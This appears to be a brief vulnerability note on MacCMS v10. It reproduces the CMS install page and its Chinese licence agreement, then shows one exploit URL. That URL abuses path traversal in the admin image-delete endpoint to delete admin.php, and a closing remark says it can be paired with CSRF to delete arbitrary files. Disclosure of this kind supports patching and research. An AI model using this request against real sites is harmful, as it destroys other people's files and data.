 127.0.0.1/maccms10/install.php
搜索
感谢您选择苹果CMS-V10系统建站
苹果CMS用户协议 适用于所有用户
请您在使用(苹果CMS)前仔细阅读如下条款。包括免除或者限制作者责任的免责条款及对用户的权利限
制。您的安装使用行为将视为对本《用户许可协议》的接受，并同意接受本《用户许可协议》各项条款
的约束。
一、安装和使用：
(苹果CMS)是免费和开源提供给您使用的，您可安装无限制数量副本。 您必须保证在不进行非法活动，
不违反国家相关政策法规的前提下使用本软件。
二、免责声明：
本软件并无附带任何形式的明示的或暗示的保证，包括任何关于本软件的适用性, 无侵犯知识产权或适
合作某一特定用途的保证。
在任何情况下，对于因使用本软件或无法使用本软件而导致的任何损害赔偿，作者均无须承担法律责
任。作者不保证本软件所包含的资料,文字、图形、链接或其它事项的准确性或完整性。作者可随时更改
本软件，无须另作通知。
所有由用户自己制作、下载、使用的第三方信息数据和插件所引起的一切版权问题或纠纷，本软件概不
承担任何责任。
三、协议规定的约束和限制：
禁止去除(苹果CMS)源码里的版权信息，商业授权版本可去除后台界面及前台界面的相关版权信息。
禁止在(苹果CMS)整体或任何部分基础上发展任何派生版本、修改版本或第三方版本用于重新分发。
版权所有 (c) 2008-2018，苹果CMS 保留所有权利
同意协议并安装系统
© 2008-2018 MacCMS.COM All Rights Reserved.
delete admin.php
http://127.0.0.1/maccms10/admin.php/admin/images/del.html?ids%5B%5D=/upload/../admin.php
In general, it can be used with CSRF vulnerabilities to delete arbitrary files.